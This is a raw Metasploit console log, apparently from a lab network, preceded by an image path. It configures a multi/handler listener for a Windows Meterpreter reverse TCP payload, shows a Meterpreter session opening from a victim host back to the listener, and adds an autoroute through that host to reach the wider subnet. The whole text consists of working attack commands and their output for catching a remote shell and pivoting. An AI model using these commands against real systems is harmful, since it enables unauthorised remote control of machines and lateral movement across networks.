 msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.52.128
lhost => 192.168.52.128
msf5 exploit(multi/handler) > set lport 8899
lport => 8899
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.52.128:8899
[*] Sending stage (179779 bytes) to 192.168.52.143
[*] Meterpreter session 1 opened (192.168.52.128:8899 -> 192.168.52.143:2669) at 2019-11-24 00:27:06 +0800
meterpreter > run autoroute -s 192.168.52.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.52.0/255.255.255.0...
[+] Added route to 192.168.52.0/255.255.255.0 via 192.168.52.143
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p